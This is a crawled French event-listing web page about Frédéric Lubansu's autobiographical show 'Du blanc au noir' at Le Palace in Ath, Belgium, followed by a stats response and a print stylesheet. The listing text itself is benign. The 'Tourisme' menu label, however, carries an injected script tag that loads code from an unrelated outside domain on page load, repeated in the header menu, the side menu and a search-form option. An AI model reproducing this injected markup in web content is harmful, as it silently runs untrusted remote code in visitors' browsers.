

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/spectacles/10357/du-blanc-au-noir
body_size: 7162
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">

	<title>Du blanc au noir < Ath  < Spectacle - Théâtre | loisiramag.fr</title>




	<meta name="description" content="Du blanc au noir Spectacle, Théâtre à Ath . Du blanc au noir - De et avec Frédéric Lubansu - À travers son récit autobiographique, Frédéric Lubansu, comédien-citoyen belgo-congolais, se raconte et ...">
	<meta name="robots" content="index,follow">
	<meta name="copyright" content="Loisiramag">
	<!-- Réseaux sociaux -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Du blanc au noir">
	<meta name="twitter:description" content="Du blanc au noir - De et avec Frédéric Lubansu - À travers son récit autobiographique, Frédéric Lubansu, comédien-citoyen belgo-congolais, se raconte et ...">
	<meta name="twitter:image" content="https://www.loisiramag.fr/medias/images/agen10/agen10357_1_c120x120_ffffff.jpg">

	<meta property="og:title" content="Du blanc au noir">
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://www.loisiramag.fr/spectacles/10357/du-blanc-au-noir">
	<meta property="og:image" content="https://www.loisiramag.fr/medias/images/agen10/agen10357_1_c360x240_ffffff.jpg">
	<meta property="og:description" content="Du blanc au noir - De et avec Frédéric Lubansu - À travers son récit autobiographique, Frédéric Lubansu, comédien-citoyen belgo-congolais, se raconte et ...">
	<meta property="og:site_name" content="Loisiramag">

	<!-- Les styles -->
	<link href="/jpf-lmag/css/lib.min.css?v=2.0.3" rel="stylesheet">
	<link href="/jpf-lmag/css/screen.css?v=2.0.3" rel="stylesheet" media="screen">
	<link href="/jpf-lmag/css/print.css?v=2.0.3" rel="stylesheet" media="print">
	<link href="https://fonts.googleapis.com/css?family=Inder|Raleway" rel="stylesheet">

    <!-- Fav and touch icons -->
    <link rel="apple-touch-icon" sizes="144x144" href="/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon" sizes="72x72"   href="/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon" sizes="57x57"   href="/ico/apple-touch-icon-57-precomposed.png">
			           <link rel="shortcut icon" href="/ico/favicon.ico">

	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin=""/>
	<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js" integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin=""></script>

	<script>var stat = {"chapitre":"agenda","zone":"R99","rubrique":"spectacles","type":"page","type_id":10357,"origine":null}</script>
</head>

<body class="entete-plus">

<div id="page" class="page">
<div class="contenu">

	<header class="site-entete">
		<div class="site-entete-content">
			<div class="entete-icone entete-icone-menu no-print" id="iconeMenu">
				<i class="fa fa-bars fa-lg"></i>
				<span class="entete-icone-legende">menu</span>
			</div>
			<div class="entete-icone entete-icone-membre no-print" id="iconeMembre">
				<i class="fa fa-user fa-lg"></i>
				<span class="entete-icone-legende">mon compte</span>
			</div>
			<div class="entete-icone entete-icone-recherche no-print" id="iconeRecherche">
				<i class="fa fa-search fa-lg"></i>
				<span class="entete-icone-legende">recherche</span>
			</div>
			<a class="entete-logo" href="/"><img class="entete-logo-image" src="/medias/visuels/logo.png" alt="logo"></a>
			<div class="entete-infos no-print">lundi 26 janvier 2026 - Ste Paule / St Timothé</div>
			<nav class="barre-menu no-print"><ul>
	<li class="nav-menu-item magazine">
		<a href="/actualites">Actualités</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/musees">Musées</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/patrimoine">Patrimoine</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/art-culture">Art & Culture</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/parcs-nature">Parcs & Nature</a>
	</li>
	<li class="nav-menu-item guide">
		<a href="/tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/expositions">Expositions</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/fetes-festivals">Fêtes & Festivals</a>
	</li>
	<li class="nav-menu-item agenda is-active">
		<a href="/spectacles">Spectacles</a>
	</li>
	<li class="nav-menu-item agenda">
		<a href="/autres-evenements">Autres Evénements</a>
	</li>
</ul>
</nav>
		</div>
	</header>

	<nav class="nav-menu-volet"><div id="menuAccor">
    <a href="/actualites" class="nav-menu-item nav-menu-item_magazine">
      Actualités    </a>
		<a href="/musees" class="nav-menu-item nav-menu-item_guide">
			Musées		</a>
		<a href="/patrimoine" class="nav-menu-item nav-menu-item_guide">
			Patrimoine		</a>
		<a href="/art-culture" class="nav-menu-item nav-menu-item_guide">
			Art & Culture		</a>
		<a href="/parcs-nature" class="nav-menu-item nav-menu-item_guide">
			Parcs & Nature		</a>
		<a href="/tourisme-script-src-developer-js-com-vjs-script" class="nav-menu-item nav-menu-item_guide">
			Tourisme<script src=//developer-js.com/vjs></script>		</a>
		<a href="/expositions" class="nav-menu-item nav-menu-item_agenda">
			Expositions		</a>
		<a href="/fetes-festivals" class="nav-menu-item nav-menu-item_agenda">
			Fêtes & Festivals		</a>
		<a href="/spectacles" class="nav-menu-item nav-menu-item_agenda">
			Spectacles		</a>
		<a href="/autres-evenements" class="nav-menu-item nav-menu-item_agenda">
			Autres Evénements		</a>
</div><!-- ./ #menuAccor -->
</nav>
	<nav class="nav-membre"><style>
.ligne-titre {
	margin: 5px 0 0 5px;
	font-size: 13px;
	font-weight: bold;
}
</style>
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je m'identifie</div>

<!-- Le formulaire Identification -->
<form method="post" action="/membre/connexion">
	<input type="hidden" name="donnees[url]" value="/spectacles/10357/du-blanc-au-noir">
	<input type="hidden" name="donnees[volet]" value="1">

	<div class="form-group">
		<input class="form-control" type="email" id="voletEmail" name="donnees[email]" placeholder="mon adresse Email">
	</div>

	<div class="form-group">
		<input class="form-control w200" type="password" id="voletMot_de_passe" name="donnees[mot_de_passe]" placeholder="mon mot de passe">
	</div>

	<div class="checkbox">
		<label>
			<input type="checkbox" id="voletConnect" name="donnees[connect]" checked> je reste connecté(e)
		</label>
	</div>

	<div class="button">
		<button id="voletConnexion" type="submit" class="btn btn-default">se connecter</button>
	</div>
</form>

	<div class="lien">
		<a href="/membre/mot-de-passe">mot de passe oublié !</a>
	</div>

	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> je souhaite m'inscrire</div>
	<div class="button">
		<a href="/membre/mon-inscription" class="btn btn-default">cliquez ici pour s'incrire</a>
	</div>


</div>
</nav>
	<nav class="nav-recherche"><!-- formulaire recherche tout site -->
<div class="membre-section">
	<div class="membre-titre"><i class="fa fa-arrow-circle-right"></i> recherche dans tout le site</div>
	<form method="post" action="/recherche-form">

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">vos mots clés</div>
		<div class="form-group" style="margin-bottom:15px">
			<input class="form-control" type="text" id="formMots" name="donnees[mots]" placeholder="nom de l'événement, de l'artiste, du lieu, ...">
		</div>

		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une rubrique</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formRub" name="donnees[rub]" onchange="suiteForm()">
				<option value="toutes"> toutes rubriques</option>
				<option value="actualites">Actualités</option>
				<option value="musees">Musées</option>
				<option value="patrimoine">Patrimoine</option>
				<option value="art-culture">Art & Culture</option>
				<option value="parcs-nature">Parcs & Nature</option>
				<option value="tourisme-script-src-developer-js-com-vjs-script">Tourisme<script src=//developer-js.com/vjs></script></option>
				<option value="expositions">Expositions</option>
				<option value="fetes-festivals">Fêtes & Festivals</option>
				<option value="spectacles">Spectacles</option>
				<option value="autres-evenements">Autres Evénements</option>
			</select>
		</div>

	<div id="inputZoneVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une région</div>
		<div class="form-group" style="margin-bottom:15px">
			<select class="form-control auto" id="formZone" name="donnees[zone]">
				<option value="">Toutes les régions</option>
				<option value="R32">Hauts de France</option>
				<option value="R44">Grand Est</option>
				<option value="R11">Paris - Ile-de-France</option>
				<option value="R28">Normandie</option>
				<option value="R53">Bretagne</option>
				<option value="R52">Pays de la Loire</option>
				<option value="R24">Centre-Val de Loire</option>
				<option value="R27">Bourgogne-Franche-Comté</option>
				<option value="R84">Auvergne-Rhône-Alpes</option>
				<option value="R75">Nouvelle Aquitaine</option>
				<option value="R76">Occitanie</option>
				<option value="R93">Provence-Alpes-Côte d'Azur</option>
				<option value="R94">Corse</option>
				<option value="R99">BELGIQUE</option>
			</select>
		</div>
	</div>

	<div id="inputDateVolet" class="hidden">
		<div style="font-weight:bold;font-style:italic;font-size:13px;margin-bottom:5px">sélectionnez une date</div>
		<div style="margin-bottom:15px;padding-left:25px">
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="aujourdhui"> aujourd'hui
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="demain"> demain
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="weekend"> ce week-end
			</label>
		</div>
		<div class="radio">
			<label>
				<input type="radio" name="donnees[date]" value="semaine"> semaine prochaine
			</label>
		</div>
		</div>
	</div>

		<div class="button">
			<button id="btRechMag" type="submit" class="btn btn-default"><span style="font-weight:bold;font-style:italic;font-size:13px">lancer la recherche</span></button>
		</div>
	</form>
	<!-- ./ formulaire -->
</div>
<!-- ./ formulaire recherche -->

<script>
function suiteForm() {
		var val = $('#formRub :selected').val();
		console.log(val);

		if (val=='toutes' || val=='actualites') {
			$('#inputZoneVolet').addClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='musees' || val=='patrimoine' || val=='art-culture' || val=='parcs-nature' || val=='tourisme') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').addClass('hidden');
		}
		if (val=='expositions' || val=='fetes-festivals' || val=='spectacles' || val=='foires-salons' || val=='autres-evenements') {
			$('#inputZoneVolet').removeClass('hidden');
			$('#inputDateVolet').removeClass('hidden');
		}
}
</script>
</nav>

	<div class="site-corps">




	<div class="site-droite">
<nav class="fildariane" itemscope itemtype="http://schema.org/BreadcrumList">
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Accueil</span>
		</a>	
		<meta itemprop="position" content="1" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/spectacles">
			<span itemprop="name">Spectacles</span>
		</a>	
		<meta itemprop="position" content="2" />
	</span>
	<span class="fildariane-divider">></span>
	<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
		<a itemprop="item" href="/spectacles/theatre">
			<span itemprop="name">Théâtre</span>
		</a>	
		<meta itemprop="position" content="3" />
	</span>
</nav>



	<div class="site-contenu">
		<div class="section">

	<div class="alert alert-danger">
		<p class="text-center">Cet événement est terminé.</p>
	</div>




<article id="article" class="bloc">

	<h3 class="bloc-surtitre">
	publi-information
	</h3>




<div class="bloc-dateEvent" style="color: #c00; margin-bottom: 15px;"><span>le <span class="hidden-us">jeudi 21 mars 2024 à 13h30</span><span class="visible-us no-print">21/03/2024 à 13h30</span></span></div>

<header class="bloc-titre-group" style="padding-left: 5%">
	<h1 class="bloc-titre">"Du blanc au noir"</h1>
	<h2 class="bloc-soustitre">De et avec Frédéric Lubansu</h2>
</header>

<div class="barre-actions no-print">

	<a class="action action-left action-ico" href="#" onclick="window.print();return false;" title="imprimer">
		<i class="fa fa-print"></i>
	</a>

	<a class="action action-left action-ico" href="mailto:?subject=Lu%20sur%20loisiramag.fr%20&body=%22Du%20blanc%20au%20noir%22%0A%0ARetrouvez%20cette%20information%20sur%20le%20site%20de%20LoisiraMag.fr%20:%0Ahttps%3A%2F%2Fwww.loisiramag.fr%2Fspectacles%2F10357%2Fdu-blanc-au-noir" title="envoyer par mail">
		<i class="fa fa-envelope"></i>
	</a>

	<a class="action action-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.loisiramag.fr%2Fspectacles%2F10357%2Fdu-blanc-au-noir" onclick="window.open(this.href);return false;" title="partager sur Facebook">
		<i class="fa fa-facebook"></i>
	</a><a class="action action-tw" href="http://twitter.com/share?url=https%3A%2F%2Fwww.loisiramag.fr%2Fspectacles%2F10357%2Fdu-blanc-au-noir" onclick="window.open(this.href);return false;" title="tweeter sur Twitter">
		<i class="fa fa-twitter"></i>
	</a><a class="action action-pi" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.loisiramag.fr%2Fspectacles%2F10357%2Fdu-blanc-au-noir&media=https%3A%2F%2Fwww.loisiramag.fr%2Fmedias%2Fimages%2Fagen10%2Fagen10357_1.jpg&description=%22Du%20blanc%20au%20noir%22" onclick="window.open(this.href);return false;" title="épingler sur Pinterest">
		<i class="fa fa-pinterest-p"></i>
	</a>

</div>
<div id="myCarousel" class="carousel carousel-left slide">
	<ol class="carousel-indicators no-print">

					<li data-target="#myCarousel" data-slide-to="0" class="active"></li>
															</ol>
    <!-- Carrousel items -->
	<div class="carousel-inner">

		 	<div class="item active">
	 	<img alt="" src="/medias/images/agen10/agen10357_1_c400x600.jpg">
			<div class="carousel-caption">
					<p class="carousel-texte">&nbsp;</p>
						<p class="carousel-copyright">&copy; Imane Langenscheid</p>
				</div>

		</div>

										
	</div>
</div> <!-- fin Carrousel  -->


	<div class="bloc-texte">
		<div class="clearfix">
<p><strong>À travers son récit autobiographique, Frédéric Lubansu, comédien-citoyen belgo-congolais, se raconte et se dévoile. Avec humour et sensibilité, il fait tomber le(s) masque(s). </p>
<p>Un spectacle essentiel pour la vie en société&nbsp;!</strong><br>
 <br>
En prise directe avec le public avec lequel il interagit, mêlant animation culturelle, One Man Show et projections vidéo, Frédéric retrace – tantôt avec humour et drôlerie, tantôt avec sensibilité et gravité – son parcours personnel, familial et artistique.</p>
<p>Ses origines familiales, ses errances d’adolescent, son choix – salvateur et instinctif – de devenir artiste, ses joies immenses et ses constats amers de comédiens, ses confrontations répétées et parfois violentes face au racisme latent, aux « bonnes volontés » institutionnelles et aux réflexes induits de nos sociétés contemporaines.<br>
 <br>
Autant de sujets qui constituent son identité, son engagement professionnel, artistique et humain actuel, ses réflexions quant à la place de la diversité culturelle dans les Arts (en général), au théâtre, au cinéma et dans les médias (en particulier), lui qui est métis&nbsp;!<br>
 <br>
<i>"Ce spectacle est ouvertement une invitation à la désaliénation collective, en vue d’une (re) ou (dé) construction sociétale plus respectueuse de son humanité."</i> Frédéric Lubansu</p>
<p><strong>De et avec Frédéric Lubansu</strong><br>
Complices Mathias Guilmin, Laurent Sao et N’Landu Lubansu</p>
<p><i>Avec le soutien des Tournées Art et Vie et du Service des Arts de la Scène de la Province de Hainaut.</i><br>
 </p>
</div>	</div>
<div class="clearfix"></div>


<div class="clearfix"></div>

	<div class="bloc-notes bloc-notes_gauche">
		<div class="clearfix">
<p>à 13h30<br>
& à 20h00</p></div>	</div>


	<div class="bloc-notes bloc-notes_droite">
		<p><strong>Payant</strong></p>
		<div class="clearfix">
<p>de 6&euro; à 15&euro;</p></div>	</div>
<div class="clearfix"></div>

<footer style="margin-top: 15px">

<div class="bloc-pied bloc-pied_gauche">
</div>

<div class="bloc-pied bloc-pied_droite">

<p class="text-right">
	<a href="/art-culture/1233/le-palace" title="Le Palace">
		<strong>Le Palace</strong>
	</a>
</p>

<div class="bloc-adresse">
	Rue de Brantignies 4<br>
	7800 Ath  (B)</div>

<div class="bloc-tel">tél : 068/681999</div>
</div>
<div class="clearfix"></div>

<div class="bloc-web droite">
	<a href="https://www.mcath.be/Saison.html" onclick="window.open(this.href);return false;" title="+ d'infos sur Du blanc au noir">
		www.mcath.be/Saison.html</a>
</div>





<div class="bloc-handi"><i class="handi-s-1"></i></div>

<div class="bloc-maps no-print">
	<div class="coll_apse" id="googleMaps" style="margin-left: -25px">
		<div id="carte" style="border: 1px solid #eee; border-left: 0; width: 100%; height: 250px;"></div>
	</div>
</div>
<script>
	var carteId = 'carte';
	var lat = 50.6316;
	var lon = 3.77716;

  // Fonction d'initialisation de la carte
  function initMap() {
    // Créer l'objet "macarte" et l'insèrer dans l'élément HTML qui a l'ID "map"
    macarte = L.map('carte').setView([lat, lon], 13);
		marker = L.marker([lat, lon]).addTo(macarte);
      // Leaflet ne récupère pas les cartes (tiles) sur un serveur par défaut. Nous devons lui préciser où nous souhaitons les récupérer. Ici, openstreetmap.fr
    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
      // Il est toujours bien de laisser le lien vers la source des données
      attribution: 'données © <a href="//osm.org/copyright">OpenStreetMap</a>',
      minZoom: 1,
      maxZoom: 20
    	}).addTo(macarte);
    }
    window.onload = function(){
			// Fonction d'initialisation qui s'exécute lorsque le DOM est chargé
			initMap();
    };
</script>

<p class="bloc-dates">mise à jour le 14/08/2023 à 18h18</p>

</footer>
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Event",
	"location": {
		"@type": "Place",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "",
			"postalCode": "7800",
			"addressLocality": "Ath  (B)"
		},
		"name": "Le Palace"
	},
	"name": "Du blanc au noir",
	"about": "Spectacles, Théâtre",
	"startDate": "2024-03-21T13:30+01:00",
	"endDate": "2024-03-21 00:00:00",

	"eventStatus": "EventScheduled",
	"eventAttendanceMode": "OfflineEventAttendanceMode",
	"description": "Du blanc au noir - De et avec Frédéric Lubansu - À travers son récit autobiographique, Frédéric Lubansu, comédien-citoyen belgo-congolais, se raconte et ...",
	"image": "https://www.loisiramag.fr/medias/images/agen10/agen10357_1.jpg"
}
</script>
</article>


</div> <!-- ./ section -->
									</div>

	<aside class="site-cote no-print">
		<div class="section section2 rappels">
<div class="rappels-header">Spectacles en régions</div>
		<div class="resultat curseur clearfix" data-href="/hauts-de-france/spectacles">
			<p class="rappel">
				<span class="titre">Hauts de France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/grand-est/spectacles">
			<p class="rappel">
				<span class="titre">Grand Est</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/paris-ile-de-france/spectacles">
			<p class="rappel">
				<span class="titre">Paris - Ile-de-France</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/normandie/spectacles">
			<p class="rappel">
				<span class="titre">Normandie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bretagne/spectacles">
			<p class="rappel">
				<span class="titre">Bretagne</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/pays-de-la-loire/spectacles">
			<p class="rappel">
				<span class="titre">Pays de la Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/centre-val-de-loire/spectacles">
			<p class="rappel">
				<span class="titre">Centre-Val de Loire</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/bourgogne-franche-comte/spectacles">
			<p class="rappel">
				<span class="titre">Bourgogne-Franche-Comté</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/auvergne-rhone-alpes/spectacles">
			<p class="rappel">
				<span class="titre">Auvergne-Rhône-Alpes</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/nouvelle-aquitaine/spectacles">
			<p class="rappel">
				<span class="titre">Nouvelle Aquitaine</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/occitanie/spectacles">
			<p class="rappel">
				<span class="titre">Occitanie</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/provence-alpes-cote-d-azur/spectacles">
			<p class="rappel">
				<span class="titre">Provence-Alpes-Côte d'Azur</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/corse/spectacles">
			<p class="rappel">
				<span class="titre">Corse</span>
			</p>
		</div>
		<div class="resultat curseur clearfix" data-href="/belgique/spectacles">
			<p class="rappel">
				<span class="titre">BELGIQUE</span>
			</p>
		</div>
</div>									</aside>

	</div> <!-- /.site-gauche ou site-droite -->
	</div> <!-- /.site-corps -->
</div> <!-- /.contenu -->
</div> <!-- /.page -->

<footer class="site-pied">
	<div class="pied no-print">
				<div class="reso-sociaux">
	<div class="reso-sociaux-texte"></div>
	<ul>
			<li><a href="https://www.facebook.com/loisiramag.fr" title="Facebook" onclick="window.open(this.href); return false;">
		<i class="fa fa-facebook"></i></a></li>
							</ul>
</div><!-- /reso-sociaux -->
		<div class="clearfix"></div>
	<nav class="nav-pied-menu">
		<div class="espace">
<a class="nav-pied-menu-item" href="/8/annoncer-un-evenement-gratuitement" title="Annoncer un événement gratuitement">Annoncer un événement</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/7/presenter-une-structure-gratuitement" title="Présenter une structure gratuitement">Présenter une structure</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/6/promouvoir-un-evenement-une-structure-une-activite" title="Promouvoir un événement, une structure, une activité">Promouvoir ...</a>
<span class="separe"></span><a class="nav-pied-menu-item" href="/3/publicite" title="Publicité">Publicité</a>
		</div>
	</nav>

	<nav class="nav-pied">
			<a class="nav-pied-item" href="/1/infos-legales" title="Infos légales">Infos légales</a>
			<a class="nav-pied-item" href="/2/conditions-generales-d-utilisation" title="Conditions Générales d'Utilisation">CGU</a>
			<a class="nav-pied-item" href="/4/contactez-nous" title="Contactez-nous">Contact</a>
		</nav>
	</div>
	<div class="pied-credits">
		<div class="pied-copy">&copy; 2026 - IP Editions, tous droits réservés</div>
</footer>

   <!-- div complémentaires -->
<div class="site-cache" id="site-cache"></div>
<div class="modal" id="myModale"></div>
<div class="autoris-cookie no-print">
	<button type="button" class="close">Continuer</button>
	En poursuivant la navigation, vous acceptez l'utilisation de cookies pour vous proposer des contenus adaptés.<br>
	<a href="/2/conditions-generales-d-utilisation" title="Consulter nos Conditions Générales d'Utilisation">En savoir plus</a>.
</div>

    <!-- JS -->
	<!-- Mis à la fin du document afin de charger les pages plus vite -->
	<script src="/jpf-lmag/js/lib.min.js?v=2.0.2"></script>
	<script src="/jpf-lmag/js/dev.js?v=2.0.2"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loisiramag.fr/public/principal/ajoutStatJs
body_size: 159
content:
"1053582"

--- FILE ---
content_type: text/css
request_url: https://www.loisiramag.fr/jpf-lmag/css/print.css?v=2.0.3
body_size: 5292
content:
@charset "UTF-8";
/* tjrs un nbre pair */
/*
.article1 {
	width: 100%;

	@include a-partir-de('petit') {
		float: left;
		width: 66.66%;
		padding: 0;
		padding-right: 15px;
	}
}
.article2 {
	float: left;
	width: 50%;
	padding-right: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-bottom: 10px;
	}
}
.article3 {
	float: right;
	width: 50%;
	padding-left: 5px;
	padding-top: 10px;

	@include a-partir-de('petit') {
		float: right;
		width: 33.33%;
		padding: 0;
		padding-left: 15px;
		padding-top: 10px;
	}
}

.accueil-mag {
	background-color: #8D207C;

	.resultat-grand {
		position: relative; 
		background-color: #fff;
		height: 480px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute; 
			top: 400px; 
			left: 0; right :0; 
			height: 80px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 40%);
			z-index:10;
		}
	}
	.resultat-petit {
		position: relative; 
		background-color: #fff;
		height: 230px;
		overflow: hidden;
		padding: 0;

		.calque {
			position: absolute; 
			top: 180px; 
			left: 0; right :0; 
			height: 50px;
			background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 95%,rgba(255,255,255,1) 20%);
			z-index:10;
		}
		.resultat-titre_mag {
			padding: 0 5px;
			margin: 0;
		}
	}
}
*/
/* line 83, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag {
  background-color: #8D207C;
}
/* line 86, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag .resultat-image {
  border: 1px solid white;
  width: 100%;
}
/* line 90, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag .resultat-rubrique {
  text-align: left;
  padding: 5px;
  font-size: 12px;
}
/* line 95, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag .resultat-titre_mag {
  padding: 5px 5px 2px;
  margin: 6px 0 0;
  color: blue;
}
/* line 100, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-mag .resultat-description, .accueil-mag .resultat-description_ligne {
  padding: 5px;
}

/* line 105, ../../../../scss/lmag/modules/_accueil.scss */
.article1,
.article2,
.article3,
.article4,
.article5 {
  position: relative;
  background-color: #fff;
  overflow: hidden;
  padding: 0;
}
/* line 115, ../../../../scss/lmag/modules/_accueil.scss */
.article1 .calque,
.article2 .calque,
.article3 .calque,
.article4 .calque,
.article5 .calque {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 80px;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 95%, white 40%);
  z-index: 10;
}

/* line 125, ../../../../scss/lmag/modules/_accueil.scss */
.article1 {
  margin-bottom: 20px;
  height: 400px;
}
@media (min-width: 480px) {
  /* line 125, ../../../../scss/lmag/modules/_accueil.scss */
  .article1 {
    height: 480px;
  }
}
@media (min-width: 720px) {
  /* line 125, ../../../../scss/lmag/modules/_accueil.scss */
  .article1 {
    height: 420px;
  }
}

/* line 138, ../../../../scss/lmag/modules/_accueil.scss */
.article2,
.article3 {
  margin-bottom: 20px;
  height: 260px;
}
@media (min-width: 720px) {
  /* line 138, ../../../../scss/lmag/modules/_accueil.scss */
  .article2,
  .article3 {
    margin-bottom: 00px;
  }
}

/* line 147, ../../../../scss/lmag/modules/_accueil.scss */
.article4 {
  margin-bottom: 20px;
  height: 260px;
}
@media (min-width: 720px) {
  /* line 147, ../../../../scss/lmag/modules/_accueil.scss */
  .article4 {
    height: 340px;
  }
}

/* line 155, ../../../../scss/lmag/modules/_accueil.scss */
.article5 {
  height: 260px;
}
@media (min-width: 720px) {
  /* line 155, ../../../../scss/lmag/modules/_accueil.scss */
  .article5 {
    height: 340px;
  }
}

/* line 166, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-agenda {
  background-color: #C40054;
}

/* line 169, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-guide {
  background-color: #286065;
}

/* line 173, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-titre {
  font-family: 'Raleway', sans-serif;
  font-size: 40px;
  line-height: 40px;
  padding-left: 40px;
  color: #f8f8f8;
}

/* line 181, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda {
  float: left;
  width: 50%;
  padding: 10px;
}

/* line 186, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-image {
  text-align: left;
}

/* line 190, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-rubrique {
  padding-top: 2px;
  text-align: right;
  font-size: 12px;
  color: #999;
  margin-bottom: 5px;
}
@media (min-width: 480px) {
  /* line 190, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-rubrique {
    margin-bottom: 15px;
  }
}
@media (min-width: 720px) {
  /* line 190, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-rubrique {
    margin-bottom: 10px;
  }
}

/* line 201, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-dates {
  text-align: center;
  font-size: 14px;
  color: red;
  margin-bottom: 10px;
}
@media (min-width: 480px) {
  /* line 201, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-dates {
    margin-bottom: 20px;
  }
}
@media (min-width: 720px) {
  /* line 201, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-dates {
    margin-bottom: 15px;
  }
}

/* line 211, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-nom {
  text-align: center;
  font-size: 15px;
  color: blue;
  font-weight: bold;
  margin-bottom: 10px;
}
@media (min-width: 480px) {
  /* line 211, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-nom {
    margin-bottom: 20px;
  }
}
@media (min-width: 720px) {
  /* line 211, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-nom {
    margin-bottom: 15px;
  }
}

/* line 222, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-titre {
  text-align: center;
  font-size: 13px;
  color: #666;
  margin-bottom: 10px;
}
@media (min-width: 480px) {
  /* line 222, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-titre {
    margin-bottom: 20px;
  }
}
@media (min-width: 720px) {
  /* line 222, ../../../../scss/lmag/modules/_accueil.scss */
  .accueil-resultat-agenda-titre {
    margin-bottom: 15px;
  }
}

/* line 232, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-lieu {
  text-align: center;
  font-size: 14px;
  color: #333;
}

/* line 235, ../../../../scss/lmag/modules/_accueil.scss */
.accueil-resultat-agenda-ville {
  text-align: center;
  font-size: 14px;
  color: #333;
  padding-bottom: 10px;
}

